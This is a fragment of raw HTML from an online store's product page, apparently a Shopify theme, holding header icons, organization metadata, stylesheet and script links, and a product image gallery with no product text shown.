                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wishicious",
    
      "logo": "https:\/\/www.wishicious.com\/cdn\/shop\/files\/Untitled_design_93.webp?v=1701299454\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.wishicious.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15569154900166__main" class="shopify-section section"><section
  id="MainProduct-template--15569154900166__main"
  class="page-width section-template--15569154900166__main-padding"
  data-section="template--15569154900166__main"
>
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/section-main-product.css?v=37859793116807022791692816511" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-accordion.css?v=174476806572539864581692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-price.css?v=183165605081763449011692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-slider.css?v=104969685766742424451692816510" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rating.css?v=24573085263941240431692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-deferred-media.css?v=54092797763792720131692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-quantity-breaks.css?v=9318827290142230691692816509" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-sticky-atc.css?v=131038318804800685901692816510" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501692816509" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15569154900166__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15569154900166__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 0px;
    }</style><script src="//www.wishicious.com/cdn/shop/t/19/assets/product-info.js?v=174806172978439001541692816510" defer="defer"></script>
  <script src="//www.wishicious.com/cdn/shop/t/19/assets/product-form.js?v=134756346723193819791692816510" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15569154900166__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--15569154900166__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15569154900166__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15569154900166__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15569154900166__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--15569154900166__main-27954303107270"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15569154900166__main-27954303107270"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954303107270">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954347704518"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954347704518"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954347704518">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954347933894"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954347933894"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27954347933894">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15569154900166__main-27954348622022"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15569154900166__main-27954348622022"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1946" alt="" srcset="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=246 246w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=493 493w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=600 600w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=713 713w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=823 823w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=990 990w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1100 1100w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1206 1206w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1346 1346w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1426 1426w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1646 1646w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15569154900166__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
